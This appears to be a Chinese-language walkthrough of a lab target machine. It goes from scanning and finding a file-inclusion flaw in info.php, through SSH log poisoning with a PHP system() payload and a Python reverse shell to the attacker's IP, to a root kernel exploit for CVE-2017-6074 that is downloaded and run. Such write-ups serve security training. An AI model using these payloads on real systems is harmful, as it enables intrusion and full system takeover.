信息收集



扫描存活主机确定靶场ip

arp-scan -l

或

nmap -sP 192.168.226.0/24



扫描目标主机开放的端口

nmap -sS -sV -p- -v 192.168.226.128

漏洞发现

访问web服务

未曾发现有用信息





网站目录扫描

dirb http://192.168.226.133

或

python3 dirsearch.py -u 192.168.226.133 -e*

第二种方式未能探测出有效目录





访问antibot_image发现存在目录遍历



发现info.php是phpinfo的界面



查看页面源代码发现一串文件包含的代码



http://192.168.226.133/antibot_image/antibots/info.php?image=/etc/passwd

可以读取出passwd文件的内容

漏洞利用

尝试文件包含被污染的SSH日志来getshell



ssh '<?php system($_GET['cmd']); ?>'@192.168.226.133 -p2211

这样<?php system($_GET['cmd']); ?>该用户就会被记录到ssh的日志中去

ssh日志在/var/log/auth.log中

开启nc监听

nc -lvnp 3388查看目标主机有没有安装python



view-source:http://192.168.226.133/antibot_image/antibots/info.php?image=/var/log/auth.log&cmd=whereis python

可以看到目标靶机安装了python3,那就可以利用python进行反弹了

view-source:http://192.168.226.133/antibot_image/antibots/info.php?image=/var/log/auth.log&cmd=python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.226.128",3388));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'成功反弹shell

权限提升



查看操作系统内核



建立可交互式shell



在网上查看对应的exp



git clone https://github.com/kkamagui/linux-kernel-exploits.git下载攻击代码,进入linux-kernel-exploits/kernel-4.4.0-21-generic/CVE-2017-6074目录,运行compile.sh文件



查看生成的exp

使用python开启一个临时http服务器



靶机切换到tmp目录下,下载exp,并给予执行的权限



运行文件,提升权限

成功拿到root权限

Comments NOTHING